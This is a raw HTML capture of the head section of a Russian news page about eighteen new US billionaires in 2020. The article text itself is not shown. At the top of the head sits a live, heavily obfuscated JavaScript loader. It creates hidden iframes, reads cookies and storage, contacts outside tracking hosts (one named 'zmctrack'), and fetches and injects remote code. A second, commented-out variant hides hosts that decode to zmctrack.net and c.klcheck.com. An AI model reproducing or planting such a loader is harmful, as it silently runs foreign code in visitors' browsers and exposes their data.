

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/
body_size: 45367
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>С начала года в США появились 18 новых миллиардеров - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Пандемия оказала не столь пагубное влияние на традиционные отрасли экономики, в частности автомобилестроение, промышленность, производство продуктов питания"/>
<link rel="canonical" href="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="С начала года в США появились 18 новых миллиардеров - Олигарх" />
<meta property="og:description" content="Пандемия оказала не столь пагубное влияние на традиционные отрасли экономики, в частности автомобилестроение, промышленность, производство продуктов питания" />
<meta property="og:url" content="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="миллиардеры" />
<meta property="article:tag" content="общество" />
<meta property="article:tag" content="состояние" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2020-09-09T09:09:33+03:00" />
<meta property="article:modified_time" content="2020-09-09T12:38:58+03:00" />
<meta property="og:updated_time" content="2020-09-09T12:38:58+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2020/09/dollary.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2020/09/dollary.jpg" />
<meta property="og:image:width" content="576" />
<meta property="og:image:height" content="324" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Пандемия оказала не столь пагубное влияние на традиционные отрасли экономики, в частности автомобилестроение, промышленность, производство продуктов питания" />
<meta name="twitter:title" content="С начала года в США появились 18 новых миллиардеров - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2020/09/dollary.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
